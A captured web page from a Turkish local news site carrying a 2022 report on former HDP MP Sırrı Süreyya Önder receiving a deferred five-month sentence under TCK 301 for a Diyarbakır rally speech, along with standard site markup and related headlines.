

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semdinlihaber.gen.tr/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html
body_size: 16636
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Sırrı Süreyya Önder&#039;e 5 ay hapis cezası</title>
<meta name="description" content="Sırrı Süreyya Önder, Diyarbakır&#039;daki bir mitingde yaptığı konuşma nedeniyle TCK 301&#039;den hapse mahkum edildi. Ceza ertelendi." />
<meta name="keywords" content="HDP, Sırrı Süreyya Önder, ceza" />
<meta name="news_keywords" content="HDP, Sırrı Süreyya Önder, ceza" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.semdinlihaber.gen.tr/m/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.semdinlihaber.gen.tr/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html">

<link rel="amphtml" href="https://www.semdinlihaber.gen.tr/amp/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.semdinlihaber.gen.tr/_themes/hs-retina/style/compress.css?v=130548875">
<link rel="stylesheet" href="https://www.semdinlihaber.gen.tr/_themes/hs-retina/style/public.php?v=1756193078">
<link href="https://www.semdinlihaber.gen.tr/_themes/hs-retina/style/renk.css?v=696614322" rel="stylesheet"/>
<link href="https://www.semdinlihaber.gen.tr/_themes/hs-retina/style/print.css?v=1754207965" rel="stylesheet" media="print"/>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/jquery.js?v=1994460071"></script>
<meta property="og:site_name" content="ŞemdinliHaber" />
<meta property="og:title" content="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası" />
<meta property="og:description" content="Sırrı Süreyya Önder, Diyarbakır&#039;daki bir mitingde yaptığı konuşma nedeniyle TCK 301&#039;den hapse mahkum edildi. Ceza ertelendi." />
<meta property="og:image" content="https://www.semdinlihaber.gen.tr/images/resize/100/600x315/haberler/2022/11/sirri_sureyya_onder_e_5_ay_hapis_cezasi_h53672_32e79.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.semdinlihaber.gen.tr/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası" />
<meta name="twitter:url" content="http://www.semdinlihaber.gen.tr/politika/sirri-sureyya-onder-e-5-ay-hapis-cezasi-h53672.html" />
<meta name="twitter:domain" content="https://www.semdinlihaber.gen.tr/" />
<meta name="twitter:site" content="semdinlihaber30" />
<meta name="twitter:title" content="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası" />
 
  <meta name="twitter:description" content="Sırrı Süreyya Önder, Diyarbakır’daki bir mitingde yaptığı konuşma nedeniyle TCK 301’den hapse mahkum edildi. Ceza ertelendi." /> 
   
<meta name="twitter:image:src" content="https://www.semdinlihaber.gen.tr/images/haberler/2022/11/sirri_sureyya_onder_e_5_ay_hapis_cezasi_h53672_32e79.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.semdinlihaber.gen.tr/images/haberler/2022/11/sirri_sureyya_onder_e_5_ay_hapis_cezasi_h53672_32e79.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.semdinlihaber.gen.tr/">
<meta name="dc.title" content="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası">
<meta name="dc.keywords" content="HDP, Sırrı Süreyya Önder, ceza">
<meta name="dc.description" content="Sırrı Süreyya Önder, Diyarbakır&#039;daki bir mitingde yaptığı konuşma nedeniyle TCK 301&#039;den hapse mahkum edildi. Ceza ertelendi.">

<link rel="dns-prefetch" href="//www.semdinlihaber.gen.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.semdinlihaber.gen.tr\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.semdinlihaber.gen.tr\/","theme":"hs-retina","analytics":"UA-109322840-1","comment_approved":0,"theme_version":"1.0.8","system_version":"5.10.0","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
</head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.semdinlihaber.gen.tr/" class="hidden" id="printlogo"><img src="https://www.semdinlihaber.gen.tr/images/banner/logo_copy.png" alt="Şemdinli Haber  Üç Ülkenin Birleştiği Yerden Yükselen Ses!" class="img-responsive"></a>
</h1>
  <div class="container tb-block mt-10 mb-10 block-1"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
 style="display:inline-block;width:970px;height:250px"
 data-ad-client="ca-pub-3876274633753263"
 data-ad-slot="9113773636"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.semdinlihaber.gen.tr/" id="logo"><img src="https://www.semdinlihaber.gen.tr/images/banner/logo_copy.png" alt="Şemdinli Haber  Üç Ülkenin Birleştiği Yerden Yükselen Ses!" class="img-responsive"></a>
        </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.semdinlihaber.gen.tr/">ANA SAYFA</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/galeri/"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/webtv/"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/yazarlar/"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.semdinlihaber.gen.tr/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.semdinlihaber.gen.tr/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.semdinlihaber.gen.tr/guncel" >
                          Güncel                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/egitim" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/ekonomi" >
                          Ekonomi                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/saglik" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/yasam" >
                          Yaşam                        </a>
        </li>
                <li class="active">
          <a href="https://www.semdinlihaber.gen.tr/politika" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/dunyadan" >
                          Dünyadan                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/spor" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.semdinlihaber.gen.tr/teknoloji" >
                          Teknoloji                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.semdinlihaber.gen.tr/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="8808fc3bb6dd1522ba786d621b714c2657ab5e6d" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.semdinlihaber.gen.tr/okuyucan">Okuyucudan</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/kultur-sanat">Kültür sanat</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/video-servisi">Video Servisi</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/makale">Makale</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/roportaj">Röportaj</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/dugunlerimiz">Düğünlerimiz</a></li>
                        <li><a href="https://www.semdinlihaber.gen.tr/foto-galeri">Foto Galeri</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="53672" title="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası" data-path="aHR0cDovL3d3dy5zZW1kaW5saWhhYmVyLmdlbi50ci9wb2xpdGlrYS9zaXJyaS1zdXJleXlhLW9uZGVyLWUtNS1heS1oYXBpcy1jZXphc2ktaDUzNjcyLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Sırrı Süreyya Önder&#039;e 5 ay hapis cezası</h1>
                <p class="font-medium mb-0">Sırrı Süreyya Önder, Diyarbakır’daki bir mitingde yaptığı konuşma nedeniyle TCK 301’den hapse mahkum edildi. Ceza ertelendi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Politika</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>09 Kasım 2022 Çarşamba 22:19</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.semdinlihaber.gen.tr/images/haberler/2022/11/sirri_sureyya_onder_e_5_ay_hapis_cezasi_h53672_32e79.jpg" alt="Sırrı Süreyya Önder&#039;e 5 ay hapis cezası" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="53672" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(53672)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(53672)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(53672)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="53672">
                                                  <p><span style="font-size:16px;"><strong class="klink">HDP</strong> eski Milletvekili <strong class="klink">Sırrı Süreyya Önder</strong> “Türkiye Cumhuriyeti devletini, Türkiye Cumhuriyeti hükümetini ve devletinin yargı organlarını alenen aşağılamak (TCK 301)” suçlamasıyla yargılandığı davada 5 ay hapis <strong class="klink">ceza</strong>sına çarptırıldı.</span></p>

<p><span style="font-size:16px;">Yasama dokunulmazlığının kaldırılmasının ardından 4 Kasım 2016’da Diyarbakır Cumhuriyet Başsavcılığında verdiği ifadesindeki beyanları ile HDP’li milletvekillerinin tutuklanması sonrası Diyarbakır’daki bir mitingde yaptığı konuşma nedeniyle yargılanan Önder'in altıncı ve karar duruşması Diyarbakır 4’üncü Asliye Ceza Mahkemesi’nde görüldü.</span></p>

<p><span style="font-size:16px;">Önder’in katılmadığı duruşmada, avukatı Serdar Çelebi hazır bulundu. Serdar Çelebi beyanında Önder’in, Diyarbakır 12. Asliye Ceza Mahkemesinde yargılanıp ceza aldığı konuşma ile bu davada yargılandığı konuşmanın aynı olduğunu belirtti. Bu sebeple yargılamanın mükerrer bir yargılama olduğunu söyleyerek davanın düşmesini istedi.</span></p>

<h2><span style="font-size:16px;">Savcıdan yeni mütalaa</span></h2>

<p><span style="font-size:16px;">Bunun üzerine söz alan duruşma savcısı, bir önceki duruşmada verdiği mütalaasını genişletti. Savcı daha önce ifadesindeki “Erdoğan’ın geçmişi şaibelerle dolu” sözleri nedeniyle yargılanan ve “Cumhurbaşkanına hakaretten” ceza alan Önder’in şu anki yargılamasının farklı olduğunu savundu.</span></p>

<p><span style="font-size:16px;">Savcı, Önder’in ceza aldığı davanın “şaibe” kelimesinden olduğunu, söz konusu davada Önder’in sözlerinin devamında kullandığı “Erdoğan emretti diye başlatılan bu yargılama faaliyeti…” sözleriyle yargı organlarını aşağıladığını savundu. Savcı, bu nedenlerle davanın mükerrerliğin olmadığını ileri sürdü.</span></p>

<p><span style="font-size:16px;">Ardından da Önder’in hem savcılık beyanındaki sözleri nedeniyle hem de HDP milletvekillerinin gözaltına alınmasının protesto edildiği 5 Kasım 2016'da Diyarbakır’da yapılan mitingde kullandığı ifadelerle "TCK 301’den” iki defa ayrı ayrı cezalandırılmasını istedi.</span></p>

<p><span style="font-size:16px;">Savcı mütalaasında Önder’in hangi ifadesinin aşağılama içerdiğine ise açıklık getirmedi.</span></p>

<h2><span style="font-size:16px;"><strong>Çelebi: Hangi kısımla ilgili bilmiyoruz</strong></span></h2>

<p><span style="font-size:16px;">Önder’in avukat Çelebi, iddia makamının genişleterek sunduğu mütalaasına karşı savunma yapmak üzere ek süre talebinde bulundu. Hakim, talebi reddetti.</span></p>

<p><span style="font-size:16px;">Talebin reddi sonrası savunma yapan Çelebi, iddia makamının Önder’in konuşmasının hangi kısmıyla ilgili ceza talebinde bulunduğunu bilmediklerini, önceki ve yeni mütalaa arasında fark bulunduğunu, mahkemenin süre talebini kabul etmemesiyle savunma haklarının kısıtlandığını söyledi.</span></p>

<p><span style="font-size:16px;">Müvekkilinin daha önce aynı sözler nedeniyle yargılandığı ve ceza aldığını hatırlatan Çelebi, yargılamanın mükerrer olduğunu vurguladı.</span></p>

<p><span style="font-size:16px;">Çelebi, müvekkilinin mitingde yaptığı konuşmada “zalim” kelimesinin geçtiğini, eğer bu kelimeden dolayı ceza isteniyorsa, bu kelimenin siyasi eleştiri sınırında kaldığını anlattı.</span></p>

<p><span style="font-size:16px;">Önder’in gözaltındayken sarf ettiği “Erdoğan emretti diye başlatılan bu yargılama faaliyeti…” sözlerinin muhatabının savcılık olduğunu ve savcılığın da bir yargı organı olmadığını kaydeden Çelebi, "Mahkemelere talimat verilmez denmesine rağmen savcılıklara böyle bir yasak yoktur. Dolayısıyla bakanlığın soruşturmanın açılıp açılmadığına ilişkin beyan sunmuş olma ihtimali vardır. Savcılığa yapılmış böyle bir söylemden TCK 301 ile düzenlenen suça dair yasal şartlar oluşmaz. Bu nedenle beraatına karar verilmesini talep ediyoruz” dedi.</span></p>

<h2><span style="font-size:16px;"><strong>5 ay ceza</strong></span></h2>

<p><span style="font-size:16px;">Savunmaların ardından kararını açıklayan mahkeme "Erdoğan’ın geçmişi şaibelerle dolu" sözlerinin mükerrerlik olduğunu belirterek davanın reddine karar verdi.</span></p>

<p><span style="font-size:16px;">Mahkeme, Önder’in Diyarbakır’daki bir mitingde kullandığı ifadeleri nedeniyle ise hapse hükmetti. Mahkeme Önder'e 5 ay hapis cezası verdi. Hükmünün açıklanmasını geriye bırakarak cezayı erteledi. / Bianet</span></p>

<p></p>                                  </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.semdinlihaber.gen.tr/haberleri/HDP">#HDP,</a></li>
                      <li><a href="https://www.semdinlihaber.gen.tr/haberleri/S%C4%B1rr%C4%B1+S%C3%BCreyya+%C3%96nder">#Sırrı Süreyya Önder,</a></li>
                      <li><a href="https://www.semdinlihaber.gen.tr/haberleri/ceza">#ceza</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
            <div class="panel-heading">
  <div class="panel-title">
    <div class="dis_table">
      <div class="dis_table-cell media-middle"><i class="fa fa-commenting fa-fw text-info"></i><span>YORUM EKLE</span></div>
    </div>
  </div>
</div>

<div class="panel-body" id="yp53672">
  <div id="tesekkur" class="alert alert-success" style="display:none;">
    <p class="text-center">Yorumunuz Onaylanmak Üzere Gönderildi</p>
  </div>
<form name="ekle" id="yorumformu">
  <div class="row">
  <div class="col-sm-6">
  <div class="form-group">
    <label for="name" class="control-label">Adınız Soyadınız</label>
      <input type="text" class="form-control" name="isim" id="name"  required>
  </div>
</div>
<div class="col-sm-12">
  <div class="form-group">
    <label for="comment" class="control-label">Yorum</label>
      <textarea name="yorum" id="comment" class="form-control" rows="8" required></textarea>
  </div>
</div>
<div class="clearfix"></div>
  <input name="hid" type="hidden" value="53672"/>
  <input name="mid" type="hidden" value="53672"/>
  <input name="uid" type="hidden" value="0"/>
  <input name="cevap_id" type="hidden" value="0"/>
  <input type="hidden" name="cevap" value="" class="answer" />
  <input type="hidden" name="token" value="" />
  <input type="hidden" name="tip" value="haber" />

  <div class="col-sm-12">
  <div class="form-group text-center">
     <a href="javascript:void(0)" onclick="javascript:comment_send(53672);return false;" class="btn btn-success pull-right">Gönder</a>
  </div>
</div>

</form>
<div class="col-sm-12 mt-18">
<div class="alert alert-info answer" style="display:none;">Yanıt : <b>@name</b>
<button type="button" class="close kaldir" data-dismiss="alert" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button>
</div>
</div>
</div>
</div>
    <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.semdinlihaber.gen.tr/guncel/semdinli-de-10-kasim-ataturk-u-anma-etkinligi-duzenlendi-h53673.html" title="Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma..."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Şemdinli&#039;de 10 Kasım Atatürk&#039;ü Anma...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/dunyadan/unlu-iranli-aktristen-basortusuz-ve-jin-jiyan-azadi-li-h53674.html" title="Ünlü İranlı aktristen başörtüsüz ve &#039;Jin..."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Ünlü İranlı aktristen başörtüsüz ve &#039;Jin...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/dunyadan/rusya-dan-turkiye-aciklamasi-gaz-isbirligini-h53675.html" title="Rusya&#039;dan &#039;Türkiye&#039; açıklaması:..."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Rusya&#039;dan &#039;Türkiye&#039; açıklaması:...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/egitim/milli-egitim-bakanligi-ogretmenlik-kariyer-basamaklari-h53676.html" title="Milli Eğitim Bakanlığı: &#039;Öğretmenlik Kariyer..."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Milli Eğitim Bakanlığı: &#039;Öğretmenlik Kariyer...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/dunyadan/avrupa-parlamentosu-ndan-hirvatistan-in-sengen-e-h53677.html" title="Avrupa Parlamentosu&#039;ndan Hırvatistan&#039;ın..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Avrupa Parlamentosu&#039;ndan Hırvatistan&#039;ın...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/egitim/cizre-de-ogretmene-siddet-acilen-harekete-gecilmeli-h53678.html" title="Cizre&#039;de öğretmene şiddet: Acilen harekete..."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Cizre&#039;de öğretmene şiddet: Acilen harekete...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/guncel/olumlu-kaza-sayisi-yuzde-129-azaldi-h53679.html" title="Ölümlü kaza sayısı yüzde 12,9 azaldı"  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Ölümlü kaza sayısı yüzde 12,9 azaldı</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/politika/soylu-nun-avukatindan-imamoglu-aciklamasi-biz-de-suc-duyurusunda-h53680.html" title="Soylu&#039;nun avukatından İmamoğlu açıklaması:..."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Soylu&#039;nun avukatından İmamoğlu açıklaması:...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/politika/millet-ittifaki-nin-adayi-kim-olsun-anketinde-demirtas-surprizi-h53681.html" title="Millet İttifakı&#039;nın adayı kim olsun anketinde..."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Millet İttifakı&#039;nın adayı kim olsun anketinde...</span>
        </a>
            <a href="https://www.semdinlihaber.gen.tr/egitim/aym-sendikalari-dinleyecek-egitim-sen-esit-ise-esit-ucreti-savunacak-h53682.html" title="AYM sendikaları dinleyecek: Eğitim-Sen eşit işe..."  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">AYM sendikaları dinleyecek: Eğitim-Sen eşit işe...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.semdinlihaber.gen.tr/politika/dem-parti-den-chp-li-belediyelere-yonelik-operasyona-tepki-h58036.html" title="DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki" ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/334x215/haberler/thumbs/2025/07/dem_parti_den_chp_li_belediyelere_yonelik_operasyona_tepki_h58036_4ff8b.jpg" alt="DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.semdinlihaber.gen.tr/politika/dem-parti-den-chp-li-belediyelere-yonelik-operasyona-tepki-h58036.html" title="DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki"  title="DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki" class="title h4 one-line">DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki</a>
            <ol class="list-inline">
              <li><a href="https://www.semdinlihaber.gen.tr/politika" title="DEM Parti&#039;den CHP&#039;li belediyelere yönelik operasyona tepki"  class="text-muted">Politika</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.semdinlihaber.gen.tr/politika/erdogan-dem-ile-gorusecegi-tarihi-acikladi-iste-heyetteki-isimler-h58035.html" title="Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler" ><img src="https://www.semdinlihaber.gen.tr/images/resize/80/334x215/haberler/thumbs/2025/07/erdogan_dem_ile_gorusecegi_tarihi_acikladi_iste_heyetteki_isimler_h58035_05efa.jpg" alt="Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.semdinlihaber.gen.tr/politika/erdogan-dem-ile-gorusecegi-tarihi-acikladi-iste-heyetteki-isimler-h58035.html" title="Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler"  title="Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler" class="title h4 one-line">Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler</a>
            <ol class="list-inline">
              <li><a href="https://www.semdinlihaber.gen.tr/politika" title="Erdoğan DEM ile görüşeceği tarihi açıkladı: İşte heyetteki isimler"  class="text-muted">Politika</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
